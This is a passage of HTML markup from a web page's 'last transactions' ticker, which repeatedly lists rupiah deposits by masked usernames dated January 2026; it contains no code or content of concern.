                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 17:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 16:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 10:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 09:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 23:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 22:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 49K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 21:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 20:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 417K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 18:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 21:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 20:22</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 38K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 14:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mar*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 10:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 20:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 19:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 18:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 17:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 16:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 10:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 09:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 23:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 22:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 49K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 21:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 20:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 417K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 18:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 21:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 20:22</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 38K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 14:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mar*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 10:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 24K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-16 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 20:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 27K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 19:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 30K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 18:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 17:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 99K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 16:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:57</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erw********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 15:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 10:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-15 09:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 23:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 22:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 49K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> lis**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 21:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 20:38</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 417K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-14 18:46</span>
                                    
                                </div>
                                
